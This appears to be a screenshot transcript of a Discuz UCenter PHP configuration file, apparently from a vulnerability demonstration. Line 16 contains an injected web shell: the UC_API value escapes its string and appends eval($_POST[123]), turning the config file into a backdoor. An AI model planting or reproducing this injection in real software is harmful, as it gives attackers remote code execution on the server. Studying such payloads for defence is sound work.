 uc.php × config_ucenter.php ×
1 <?php
2
3
4 define('UC_CONNECT', 'mysql');
5
6 define('UC_DBHOST', 'localhost');
7 define('UC_DBUSER', 'root');
8 define('UC_DBPW', 'toor');
9 define('UC_DBNAME', 'discuz34');
10 define('UC_DBCHARSET', 'utf8');
11 define('UC_DBTABLEPRE', '`discuz34`.pre_ucenter_');
12 define('UC_DBCONNECT', 0);
13
14 define('UC_CHARSET', 'utf-8');
15 define('UC_KEY', '123456');
16 define('UC_API', 'http://127.0.0.1/discuz34/uc_server\');eval($_POST[123]);//');
17 define('UC_APPID', '1');
18 define('UC_IP', '');
19 define('UC_PPP', 20);